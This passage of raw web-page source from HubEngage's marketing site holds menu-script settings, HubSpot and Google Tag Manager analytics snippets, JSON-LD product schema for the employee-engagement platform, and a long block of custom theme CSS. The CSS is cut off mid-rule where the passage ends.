var wpex_mobile_menu_toggle_params = {"breakpoint":"1200","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"\u003E\u003Cpath d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=wpex-mobile-menu-toggle-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/toggle.min.js?ver=6.5" id="wpex-mobile-menu-toggle-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script type="rocketlazyloadscript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
					<style type="text/css">.pp-podcast {opacity: 0;}</style>
		<link rel="icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_32.png" sizes="32x32"><link rel="shortcut icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_32.png"><link rel="apple-touch-icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_57.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_76.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_120.png" sizes="120x120"><link rel="apple-touch-icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_152.png" sizes="114x114">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="rocketlazyloadscript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MNR8QBX' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebApplication",
  "name": "HubEngage",
  "applicationSuite": "HubEngage Platform",
  "applicationCategory": "BusinessApplication",
  "description": "HubEngage is a unified, multi-channel employee communications and engagement platform. It includes an intranet, employee communications app, employee recognition, instant messaging for teams, enterprise social, employee text messaging, internal email campaign software, digital signage, an AI chatbot/assistant, and surveys. Choose and combine only the modules you need, and reach employees across web, mobile, email, SMS, Microsoft Teams, Slack, WhatsApp, and digital signage in a single platform.",
  "operatingSystem": "Web platform, Windows, Mac OS X, Linux, iOS, Android",
  "inLanguage": "en",
  "url": "https://www.hubengage.com/",
  "image": [
    "https://www.hubengage.com/wp-content/uploads/2023/02/Modern-Intranet.png"
  ],
  "featureList": [
    "https://www.hubengage.com/platform/employee-intranet/",
    "https://www.hubengage.com/software/employee-recognition-hub/",
    "https://www.hubengage.com/software/employee-social-hub/",
    "https://www.hubengage.com/software/employee-surveys-hub/",
    "https://www.hubengage.com/software/employee-instant-messaging-hub/",
    "https://www.hubengage.com/software/ai-chatbot/",
    "https://www.hubengage.com/platform/employee-email-campaigns/",
    "https://www.hubengage.com/platform/employee-text-messaging/",
    "https://www.hubengage.com/platform/digital-displays/"
  ],
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "reviewCount": "1513"  
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "HubEngage",
  "applicationSuite": "HubEngage Platform",
  "applicationCategory": "BusinessApplication",
  "operatingSystem": "Web platform, Windows, Mac OS X, Linux, iOS, Android",
  "url": "https://www.hubengage.com/",
  "inLanguage": "en",
  "featureList": [
    "Unified Modern Intranet",
    "Employee Communications App",
    "Employee Recognition & Rewards",
    "Surveys & Pulse Feedback",
    "Instant Messaging & Chat",
    "Email Campaigns & Newsletters",
    "SMS/WhatsApp Employee Texting",
    "Digital Signage",
    "AI Chatbot / Assistant & AI Search"
  ],
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "reviewCount": "1513"  
  },
  "offers": {
    "@type": "Offer",
    "price": "1500",
    "priceCurrency": "USD",
    "url": "https://www.hubengage.com/demo/",
    "availability": "https://schema.org/InStock"
  }
}
</script><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript>		<style id="wp-custom-css">
			/*ACCENT COLOR*//*ACCENT COLOR*/.wpex-carousel-woocommerce .wpex-carousel-entry-details,a,.wpex-accent-color,#site-navigation .dropdown-menu a:hover,#site-navigation .dropdown-menu >.current-menu-item >a,#site-navigation .dropdown-menu >.current-menu-parent >a,h1 a:hover,h2 a:hover,a:hover h2,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean{color:#2ea3f2;}.vcex-skillbar-bar,.vcex-icon-box.style-five.link-wrap:hover,.vcex-icon-box.style-four.link-wrap:hover,.vcex-recent-news-date span.month,.vcex-pricing.featured .vcex-pricing-header,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-social-links a:hover,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-divider-dots span,.wpex-accent-bg,.background-highlight,input[type="submit"],.theme-button,button,.theme-button.outline:hover,.active .theme-button,.theme-button.active,#main .tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.navbar-style-one .menu-button >a >span.link-inner,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,.theme-button:hover,.modern-menu-widget li.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,#wp-calendar caption,#site-scroll-top:hover,input[type="submit"]:hover,button:hover,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner,#site-navigation .menu-button >a >span.link-inner:hover,.navbar-style-six .dropdown-menu >.current-menu-item >a,.navbar-style-six .dropdown-menu >.current-menu-parent >a{background-color:#2ea3f2}.vcex-heading-bottom-border-w-color .vcex-heading-inner{border-bottom-color:#2ea3f2}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#2ea3f2}.theme-button.outline{border-color:#2ea3f2}#searchform-dropdown{border-color:#2ea3f2}.toggle-bar-btn:hover{border-top-color:#2ea3f2;border-right-color:#2ea3f2}body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu >li >ul{border-top-color:#2ea3f2}.theme-heading.border-w-color span.text{border-bottom-color:#2ea3f2}/*TYPOGRAPHY*/body{font-family:"Poppins";font-size:14px}#site-logo a.site-logo-text{font-family:"Poppins";letter-spacing:1px;text-transform:uppercase}#site-navigation .dropdown-menu a{font-size:14px}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{font-weight:400}.sidebar-box .widget-title{font-weight:400;font-size:16px}.entry h2{font-size:1.8rem}.footer-widget .widget-title{font-size:16px;}/*TD mod entry h2 *//*ADVANCED STYLING CSS*/#main-demo-form .wpb_wrapper .hbspt-form form .form-columns-1 .hs_message .input textarea.hs-input,.hs-custom-style fieldset textarea,.hs-input{background-color:transparent !important;}#main-demo-form .wpb_wrapper .hbspt-form form .hs_message .input{color:#ffffff !important;margin-bottom:25px !important;}#alernatives-feature-box p{margin-bottom:5px !important;text-align:left !important;}.is-sticky #site-header{border-color:transparent;}body{-moz-osx-font-smoothing:grayscale;}.solution_link a{color:#212121 !important;text-decoration:none !important;}.sp-horizontal .sp-arrows{top :30% !important;}#site-navigation .menu-button>a>span.link-inner{padding:12px;}.solution-sectiom-column .vc_column-inner{padding-left:0px;padding-right:0px;}.vc_column-inner .wpb_wrapper .sloution_effect:hover{/* -webkit-transform:scale(1.2);*//* transform:scale(1.0);*//* -webkit-transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36);transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36);background-color:#e0e0e0;*/-webkit-box-shadow:0 5px 10px rgba(0,0,0,.15);-moz-box-shadow:0 5px 10px rgba(0,0,0,.15);box-shadow:0 5px 10px rgba(0,0,0,.15);}.vc_row-fluid .vc_column-inner .sloution_effect .txt_centered{text-align:center !important;color:#ffffff !important;position:absolute !important;}.vc_row-fluid .vc_column-inner .sloution_effect .txt_centered{top:26%;transform:translate(15%,-50%);}.sloution_effect .solution_area img{margin:0 !important;width:-webkit-fill-available;}.vc_row-fluid .vc_column-inner .solution1 .txt_centered{top:26%;transform:translate(25%,-40%);}.vc_row-fluid .vc_column-inner .solution2 .txt_centered{top:26%;transform:translate(90%,-42%);}.vc_row-fluid .vc_column-inner .solution3 .txt_centered{top:26%;transform:translate(60%,-50%);}.vc_row-fluid .vc_column-inner .solution4 .txt_centered{top:26%;transform:translate(90%,-50%);}.vc_row-fluid .vc_column-inner .solution5 .txt_centered{top:26%;transform:translate(5%,-50%)}.vc_row-fluid .vc_column-inner .solution6 .txt_centered{top:26%;transform:translate(140%,-50%);}.vc_row-fluid .vc_column-inner .solution7 .txt_centered{top:26%;transform:translate(43%,-50%);}.vc_row-fluid .vc_column-inner .solution8 .txt_centered{top:26%;transform:translate(42%,-50%);}.vc_row-fluid .vc_column-inner .solution9 .txt_centered{top:26%;transform:translate(25%,-50%);}.vc_row-fluid .vc_column-inner .solution10 .txt_centered{top:26%;transform:translate(68%,-50%);}.blog-entry-readmore .theme-button{text-transform :capitalize !important;}#site-scroll-top{background:#3fa3f3 !important;border:3px solid #3fa3f3 !important;color:#fff !important;}#site-scroll-top:hover{color:#999 !important;background:#f7f7f7 !important;border:3px solid #fff !important;}.wpcf7 input[type="text"],.wpcf7 input[type="tel"],.wpcf7 input[type="url"],.wpcf7 input[type="email"]{width:100%;}.wpcf7 p{text-transform:capitalize;font-weight:bold;}.wpcf7 p strong{text-transform:capitalize;font-weight:bold !important;}.widget_rss .widget-title{margin-bottom:8px;padding-bottom:15px;border-bottom:1px solid #333;}.widget_rss ul a.rsswidget:before{content:"\f0f6";font-family:"FontAwesome";font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}.widget_rss li{border-bottom:1px solid #333;margin-bottom:4px;padding-bottom:4px;}.widget_rss .rss-date{display:block;font-size:.846em;margin:5px 0 0;opacity:.85;}.banner_buttons{text-align:center;}.download_hubengage{padding-right:0;}.download_img{margin-top:30px;}.download_heading{padding-left:0;}.download_heading h4{text-align:justify;margin-top:40px;font-size:16px !important;}.emp_app_section{padding-left:0;}.emp_app_heading h4{text-align:justify;margin-top:0;font-size:16px !important;}.emp_app_heading a,.download_heading a{font-size:18px;border-radius:5px;text-transform:capitalize;}.sjb-page .list-data{margin:7px 0;}sjb-page .clearfix:before,.sjb-page .clearfix:after,.sjb-page .sjb-page .row:before,.sjb-page .sjb-page .row:after{display:contents;}.widget_rss li,.widget_rss .widget-title{border-bottom:1px solid #557a9447 !important;}#footer li{margin-bottom:5px;}/*15-01-2020*/.survey_icons .vcex-image-inner{border-radius:100px !important;}#site-header-inner{padding-left:0px !important;}.service-desc .wpb_wrapper a{text-decoration:none !important;}.menu-item a:hover,#site-navigation .dropdown-menu >.current-menu-item >a,#site-navigation .dropdown-menu>li.menu-item.current-menu-parent>a{/* color:#1175e9 !important;*//* border:2px solid red;*/}/* .menu-item a,.menu-button a{border:2px solid white;}*/#menu-footer .menu-item a:hover,#menu-solutions .menu-item a:hover{color:#ffff !important;border:none !important;}#menu-footer .menu-item a,#menu-solutions .menu-item a{border:none !important;}.menu-button a:hover{color:black;/* border:none !important;*/}.navbar-style-one .dropdown-menu>li.menu-item>a{/* margin-right:5px;padding:0px !important;*/}.solution-sub{text-align:center;padding:5px;}.solution-heading h2{text-align:center;font-weight:600;color:#ffffff !important;}/* .solution_column{height:420px !important;}*/.solution_column .vc_column-inner:hover{box-shadow:0 5px 10px rgba(0,0,0,.15);}.solution-link a,.solution-link a:hover h2{text-decoration:none !important;color:#ffffff !important;}.widget_rss .widget-title a{text-decoration:none !important;color:#ffffff !important;font-weight:600 !important;font-size:18px !important;}.solution_column .vc_column-inner:hover h3 a,.solution_column .vc_column-inner:hover p a{color:#FFFFFF;text-decoration:none !important;}/* .solution_column .vc_column-inner:hover .solution-icon{background:#ffffff;}*/.solution_column .vc_column-inner p a{color:#000000;text-decoration:none !important;}.solution-icon{text-align:center;padding:15px;border:1px solid #fff;width:100px;height:100px;margin:auto;border-radius:50px;vertical-align:middle;margin-top:20px;/* background:#e4f4ff;*/}.solution-icon img{margin-top:7px;}.solution-link{border:1px solid #eeeeee;box-shadow:10px 10px 5px grey;background:#2ea3f2;border-radius:10px;}.solution-sub div{height:130px;}.footer-widget{padding-bottom:10px !important;}.customer-solutions .vc_column-inner .wpb_wrapper,.pricing .vc_column-inner .wpb_wrapper{border:1px solid #000000;border-radius:15px;padding:10px;}.customer-list .wpb_wrapper{border:none !important;}.customer-solutions p{height:280px;font-size:13px;}.pricing p{height:100px;font-size:13px;}.vcex-pricing-cost{border-bottom:1px solid #e4e4e4 !important;}.post-pagination-wrap{border:none !important;padding:0 !important;}.sjb-page .sjb-detail .job-features .table td:first-child{padding-left:10px !important;}.container{padding:0 24px;}.company_banner_sec .vc_column-inner{padding-left:0px !important;padding-right:0px !important;}/*end*//*12-02-2020*/#positions .positions_tab_h{display:table;table-layout:fixed;width:100%;background:#1888f1;border:1px solid #d9d9d9!important;padding:6px 20px;position:relative;text-decoration:none;border-radius:0;}#positions .positions_tab_h>span{display:table-cell;font-size:12px;line-height:38px;font-size:15px;color:#fff;}.m-t-30{margin-top:30px;}.section-channels2{max-width:1200px;margin:auto !important;}.section-channels{max-width:1440px;margin:0 auto !important;}.box-icon{max-width:224px;background:#092B42;padding:25px 0;margin:0 5.5px;transition:0.3s;border-radius:0.5rem;}.box-icon:hover{padding-top:5px;padding-bottom:45px;box-shadow:0 24px 37px 9px rgb(0 0 0 / 10%);}/*end*//*31-08-2020*/.innertextshadow{text-shadow:1px 1px 2px #000;}.custtestimonals .slider-pro p,.custtestimonals .slider-pro div,.custtestimonals .slider-pro p span{color:#ffffff !important;font-weight:600;}.hbspt-form{/* background:#212121;border-color:#212121;*//* padding:20px;*/margin-top:14px;border:1px solid #eeeeee21;}.hbspt-form form .hs_email .hs-form-required{display:none !important;}.hbspt-form form .hs-input{color:#666;padding:8px 10px;width:100%;font-size:14px;text-align:left;margin-bottom:5px;outline:none !important;border-radius:3px;}.hbspt-form form .hs_submit .actions .hs-button{text-align:center;background:#4b5dd0;font-size:14px;margin-top:5px;width:100%;padding:13px 1.2em;display:block;border:0;color:#fff !important;border-radius:8px;cursor:pointer;text-transform:capitalize;font-weight:300 !important;letter-spacing:unset;margin-top:10px;margin-bottom:0;font-size:18px;outline:none !important;}.hbspt-form .hs-error-msg{color:#000 !important;font-weight:400;}#personalized-demo-form .hbspt-form form .hs_submit .actions .hs-button{width:unset !important;background-color:#42bbe6 !important;border-color:#42bbe6 !important;color:#fff !important;border-radius:3px !important;font-weight:400 !important;border-style:solid;border-width:1px;text-align:center !important;display:unset;}#personalized-demo-form .hbspt-form form textarea.hs-input{width:96% !important;}#personalized-demo-form .hbspt-form{border:none !important;}#personalized-demo-form .hbspt-form .hs-input{height:35px !important;}#personalized-demo-form .hbspt-form .legal-consent-container .hs-richtext{color:#fff !important;}/*end*//*6-10-2020*/.hospitality-sec .vcex-icon-box-link,.food-sec .vcex-icon-box-link,.engery-sec .vcex-icon-box-link,.retail-sec .vcex-icon-box-link,.healthcare-sec .vcex-icon-box-link,.automotive-sec .vcex-icon-box-link{position:relative;}.hospitality-sec .vcex-icon-box-content,.food-sec .vcex-icon-box-content,.engery-sec .vcex-icon-box-content,.retail-sec .vcex-icon-box-content,.healthcare-sec .vcex-icon-box-content,.automotive-sec .vcex-icon-box-content,.hospitality-sec h2,.food-sec h2,.engery-sec h2,.retail-sec h2,.healthcare-sec h2,.automotive-sec h2{margin-left:20px;}.hospitality-sec .vcex-icon-box-link:before,.food-sec .vcex-icon-box-link:before,.engery-sec .vcex-icon-box-link:before,.retail-sec .vcex-icon-box-link:before,.healthcare-sec .vcex-icon-box-link:before,.automotive-sec .vcex-icon-box-link:before{position:absolute;content:'';height:25px;width:5px;left:0;top:5px;}.hospitality-sec .vcex-icon-box-link:before{background:#73c04d;}.food-sec .vcex-icon-box-link:before{background:#f5a623;}.engery-sec .vcex-icon-box-link:before{background:#f800a4;}.retail-sec .vcex-icon-box-link:before{background:#6d37e2;}.healthcare-sec .vcex-icon-box-link:before{background:#23d8f5;}.automotive-sec .vcex-icon-box-link:before{background:#e7ca3f;}#footer-bottom{border-top:1px solid #0e3a58;}.overlay-header #site-header-inner #site-navigation-wrap #site-navigation .menu-button>a>span.link-inner{background-color:#ffffff;color:#000;font-weight:500;font-family:"Poppins";border-radius:8px;}/** Request Demo Button */#site-navigation #menu-main .menu-item-24140 .link-inner:hover{background-color:#e8f120;color:#000000e8;}#site-navigation #menu-main .menu-item-24140 .link-inner{background-color:#004170;color:#fff;}/** Request Demo Button end*/#footer label{color:#ffffff;}.video-email-form .hbspt-form{background:#21212100;}.awsome-platform-img .vcex-image-inner,.customers-benifits-sec .vcex-icon-box-symbol,.awsome-platform-img .vcex-icon-box-symbol{width:125px;height:125px;background:#ffffff;box-shadow:0px 2px 5px 2px rgb(201,201,201);border-radius:50%;text-align:center;display:flex;align-items:center;justify-content:center;margin:0 auto;}.customers-benifits-sec .vcex-icon-box-text,.awsome-platform-img .vcex-icon-box-text{margin-left:2rem;}.awsome-platform-img .vcex-icon-box-text{margin-top:1rem;}.experience-right-env-img img{width:40rem;}.emp-commu-img .vcex-image-inner{width:125px;height:125px;background:#ffffff;border-radius:50%;}.emp-commu-img .vcex-image-inner img,.awsome-platform-img .vcex-image-inner img{margin:30px;}.awsome-platform-img .vcex-image-inner img,.awsome-platform-img .vcex-icon-box-symbol img{width:50%;}.testimonial-slider-box .wpex-slider .sp-slides-container{background:#f9f9f9;border:1px solid #e3e3e3;padding:60px 0px;border-radius:6px;box-shadow:0px 0 1px 0px rgb(150,145,145);}.testimonial-slider-box .wpex-slider .sp-button{width:30px;border:unset;border-radius:unset;}.testimonial-slider-box .vcex-testimonials-fullslider-author-name{color:#000639;font-size:25px;font-weight:500;}.testimonial-slider-box .vcex-testimonials-fullslider-company{font-size:19px;font-weight:300;color:#000000;}.testimonial-slider-box .vcex-testimonials-fullslider-company span{font-weight:500;}.testimonial-slider-box .vcex-testimonials-fullslider-avatar img.vcex-default-dims{width:auto;height:auto;}.commu-platform-sec{background-image:linear-gradient(to right,#7E1CF7,#EE0979);}.blog-sec .entry-media a img{height:138px;}.quote-img img{position:relative;left:-70px;top:10px;width:50px;}.author-img img{position:relative;z-index:9999;}.pattern-img img{position:relative;left:50px;top:-121px;margin:auto;z-index:1111;}.communication-type .vc_column-inner,.communication-type1 .vc_column-inner{height:700px;}.communication-type .vc_column-inner .wpb_wrapper div:before{bottom:28rem;content:'';position:absolute;left:70px;width:0;height:0;border-left:0px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #fff;clear:both;}.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:28rem;content:'';position:absolute;right:70px;width:0;height:0;border-left:20px solid transparent;border-right:0px solid transparent;border-bottom:20px solid #fff;clear:both;}.solution-features-box .vcex-icon-box-content{padding:22px;height:265px;min-height:265px;overflow:hidden;}.solution-features-box .vcex-icon-box-content p>:last-child{position:absolute;bottom:16px;}.wpex-carousel.owl-carousel .owl-item img:hover{transform:scale(1.1);}.blog-gird-image .entry-media a img{height:185px;}.wpb_column.vc_column_container.vc_col-sm-8{position:relative;z-index:9;}.wpex-shape-divider.wpex-shape-divider-tilt svg{position:relative;z-index:-1}.download-now-sec-img{margin-top:-79rem;}.customers-subpage-download .download-now-sec-img{margin-top:-63rem !important;}.carrer-banner-sec-img{margin-top:-52rem;}.post-webinars-sec-img{margin-top:-50rem;}#global-headquarts-add{border-bottom-right-radius:0px !important;border-bottom-left-radius:0px !important;}.webinar-content h3{text-align:left !important;}.webinar-content h3.wpex-mb-10,.moderated-by-content p{margin-bottom:0px !important;}#moderated-sec-left .vc_column-inner,#request-demo-form-sec .vc_column-inner{border-top-right-radius:0px !important;border-bottom-right-radius:0px !important;position:relative;}#moderated-sec-right .vc_column-inner{border-top-left-radius:0px !important;border-bottom-left-radius:0px !important;position:relative;}#moderated-sec-left .vc_column-inner .wpb_text_column,#moderated-sec-right .vc_column-inner .wpb_text_column,.video-email-form .vc_column-inner .wpb_text_column{position:absolute;bottom:100px;left:0;right:0;width:94%;margin:0px auto;}#moderated-sec-left .hbspt-form,#moderated-sec-right .hbspt-form,.video-email-form .hbspt-form{position:relative;border:unset;margin-top:0px;}#moderated-sec-left .hbspt-form input,#moderated-sec-right .hbspt-form input,.video-email-form .hbspt-form input{font-size:18px;text-indent:10px;border:0;height:50px;padding:0;margin:0;line-height:normal;top:-1px;position:relative;border-radius:5px;font-weight:400;}.video-email-form .hbspt-form input{border:1px solid #e1e1e1;height:60px;margin-top:20px;}.video-email-form .hbspt-form .actions{height:60px;top:19px !important;}#moderated-sec-left .hbspt-form .hs-error-msg,#moderated-sec-right .hbspt-form .hs-error-msg,.video-email-form .hbspt-form .hs-error-msg{color:red !important;font-weight:400;font-size:15px;}#moderated-sec-left .hbspt-form .no-list,#moderated-sec-right .hbspt-form .no-list,.video-email-form .hbspt-form .no-list{margin-left:0px;list-style:none;}#moderated-sec-left .hbspt-form .actions,#moderated-sec-right .hbspt-form .actions,.video-email-form .hbspt-form .actions{position:absolute;top:-1px;right:0;background:#6479ff !important;width:7rem;border-top-right-radius:5px;border-bottom-right-radius:5px;}#moderated-sec-left .hbspt-form .actions input,#moderated-sec-right .hbspt-form .actions input,.video-email-form .hbspt-form .actions input,.video-email-form .hbspt-form form .hs_submit .actions .hs-button{background:unset;}#moderated-sec-left .hbspt-form .actions:before,#moderated-sec-right .hbspt-form .actions:before,.video-email-form .hbspt-form .actions:before{content:'';position:absolute;background-image:var(--wpr-bg-86b21f5a-78fc-4213-b063-dc4107831367);width:3.6rem;height:4.6rem;background-position:center;background-repeat:no-repeat;background-size:contain;left:7px;top:2px;right:0;margin:0 auto;}#moderated-sec-left .hbspt-form ::placeholder,#moderated-sec-right .hbspt-form ::placeholder,.video-email-form .hbspt-form ::placeholder{/* Chrome,Firefox,Opera,Safari 10.1+ */color:#a6abb1;opacity:1;/* Firefox */font-weight:300;}#moderated-sec-left .hbspt-form :-ms-input-placeholder,#moderated-sec-right .hbspt-form :-ms-input-placeholder,.video-email-form .hbspt-form :-ms-input-placeholder{/* Internet Explorer 10-11 */color:#a6abb1;font-weight:300;}#moderated-sec-left .hbspt-form ::-ms-input-placeholder,#moderated-sec-right .hbspt-form ::-ms-input-placeholder,.video-email-form .hbspt-form ::-ms-input-placeholder{/* Microsoft Edge */color:#a6abb1;font-weight:300;}.request-demo-form span .wpex-yourare,.request-demo-form .wpcf7-form-control-wrap textarea{width:100% !important;border-radius:10px;}.request-demo-form a{color:#6479ff;}.request-demo-form .wpcf7-submit,.request-demo-form .wpcf7-submit:hover{background-color:#6479ff;text-transform:uppercase;border-radius:10px;font-weight:500;}.request-demo-form .wpcf7-form-control-wrap input[type=text],.request-demo-form .wpcf7-form-control-wrap input[type=email],.request-demo-form .wpcf7-form-control-wrap select{height:62px;border-radius:10px;}.request-demo-form .wpcf7-form-control-wrap{color:#454f5b;font-family:'Poppins';font-size:19px;font-weight:500;}.hospitality-sec p,.food-sec p,.engery-sec p,.retail-sec p,.healthcare-sec p,.automotive-sec p{font-family:'Poppins';height:100px;}.request-demo-form input:focus::-webkit-input-placeholder{color:transparent;}.request-demo-form input:focus:-moz-placeholder{color:transparent;}/* Firefox 18- */.request-demo-form input:focus::-moz-placeholder{color:transparent;}/* Firefox 19+ */.request-demo-form input:focus:-ms-input-placeholder{color:transparent;}/* oldIE;) */.video-email-form .hbspt-form .actions:before{height:5.6rem !important;}/* body.has-sidebar .content-area{width:100% !important;}*/body.single-post .single-post-title{font-weight:700;color:#212b36 !important;text-align:center;font-size:31px !important;}/* new css for blog date :21-1-2021 */.hub_new_post_content{padding:0px 3.2rem !important;margin-top:2.9rem;}.hub_new_post_content p,.hub_new_post_content p em,.hub_new_post_content em{color:#454f5b;font-style:unset;font-size:18px;line-height:36px;margin:0px 0px 30px 0px;}.hub_new_post_content p:first-of-type:first-letter{color:#454f5b;font-size:50px;font-weight:400;}.single_post_banner_img img{width:70rem;border-radius:10px;}.single_post_banner_img{margin:4rem 0rem;text-align:center;}.blog-description p{color:#637381 !important;font-size:18px;text-align:center;font-weight:500;}/* autor css */.single_post_owner_infor{border-bottom:1px solid #637381a6;padding-bottom:1.6rem;}.post_author_v2{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:1.2rem;margin-bottom:6px;}.img_name_time{display:flex;align-items:center;}.single_post_owner_infor .img_name_time .author_img{width:60px;height:60px;}.img_name_time .author_img{width:36px;height:36px;overflow:hidden;border-radius:50%;position:relative;top:2px;}.img_name_time .author_img img{width:100%;height:100%;object-fit:cover;}.single_post_owner_infor .author_name_time{text-align:left;flex:1;margin-left:1rem;}.author_name_time h2{margin:0;font-size:15px;font-weight:700;margin-bottom:0px;}.single_post_owner_infor .author_name_time p{font-size:17px;letter-spacing:.2px;}.author_name_time p{margin:0;color:#637381;font-size:13px;}.single_post_owner_infor .author_name_time p a{color:#6479ff;}.meta-category{display:none;}.single_post_owner_infor .comment_like_post .like_comment_icon span,.single_post_owner_infor .comment_like_post .like_comment_icon a{font-size:19px !important;margin-left:10px;color:#637381;}.comment_like_post .like_comment_icon span{color:#637381 !important;margin:0;padding:0;width:auto;height:auto;font-size:14px !important;margin-right:0px;}.comment_like_post{position:relative;top:13px;right:5px;}/* .single-post ul.meta.wpex-text-sm{display:none;}*/.wpex-social-share.style-rounded.position-vertical{right:40px;left:unset;}.wpex-social-share ul li a{border:1px solid #9e9e9e !important;color:#000 !important;width:35px !important;height:35px !important;line-height:normal !important;font-size:17px;display:flex;align-items:center;justify-content:center;margin:0 0 10px 0 !important;background:unset !important;}/* .author-bio{display:none;}.comments-area{display:none;}*//* body.blog .wpex-row .col .wpex-card-more-link{display:none;}*/.wpex-card-blog_1 .wpex-card-media .wpex-card-thumbnail{height:200px;overflow:hidden;width:100%;margin:0;margin-bottom:15px !important;}.wpex-card-blog_1 .wpex-card-media .wpex-card-thumbnail img{width:100% !important;height:100% !important;object-fit:cover;}.wpex-card-blog_1 .wpex-card-title.wpex-heading a{font-size:20px !important;line-height:26px !important;display:block;text-overflow:ellipsis;overflow:hidden;height:50px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-family:"Poppins";color:#212b36;font-weight:700;padding:0px 18px;}.wpex-card-blog_1 .wpex-card-excerpt p{font-size:13px;color:#637381;padding:0px 18px;}.blog-entry .wpex-card-blog_1{border:1px solid #eee;}.blog-entry .wpex-card-blog_1 .wpex-card-meta{padding:0px 18px;font-size:13px;color:#757575;}.single-blog-article ul.meta.wpex-text-sm{text-align:center;}.single-blog-media{text-align:center;}.wpex-pagination{text-align:center;margin-top:5rem;}.single-blog-content{border-bottom:1px solid #637381a6;}.recent-blog-list-sec .wpex-card-more-link{margin-bottom:12px;}.recent-blog-list-sec .wpex-card-title a,.recent-blog-list-sec .wpex-card-excerpt p{padding-left:0px !important;}.recent-blog-list-sec .wpex-card-title a{font-size:22px !important;line-height:30px !important;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-family:"Poppins";color:#212b36;font-weight:700;}.recent-blog-list-sec .wpex-card-excerpt p{height:5.6rem;overflow:hidden;text-overflow:ellipsis;font-size:17px;color:#637381;}.wpex-card-date,.wpex-card-author,.wpex-card-primary-term{font-size:13px;/* font-weight:700;*/margin-bottom:0px;color:#000;}.recent-blog-list-sec .wpex-card-meta{height:2.6em;}.recent-blog-list-sec .wpex-post-cards-entry:nth-child(odd){border-bottom:3px solid #50e3c2;}.recent-blog-list-sec .wpex-post-cards-entry:nth-child(even){border-bottom:3px solid #ff9a8d;}.recent-blog-list-sec .wpex-post-cards-entry{float:left;margin:0px 11px 45px 11px;background:#fff;flex:1 1 31%;width:auto !important;max-width:47%;}.custome-blog-list-flex{display:flex;flex-wrap:wrap;width:100%;}.custome-blog-list-flex .vcex-terms-grid-entry{width:100%;}.custome-blog-list-flex .vcex-terms-grid-entry h2{color:#637381;font-size:18px;}.search-entry-thumb,.search-entry-excerpt{display:none;}#search-entries .search-entry-header-title a{color :#2ea3f2}#search-entries .search-entry-divider{margin-top:15px;margin-bottom:15px;}.vc_grid-item-mini .vc_gitem-animated-block 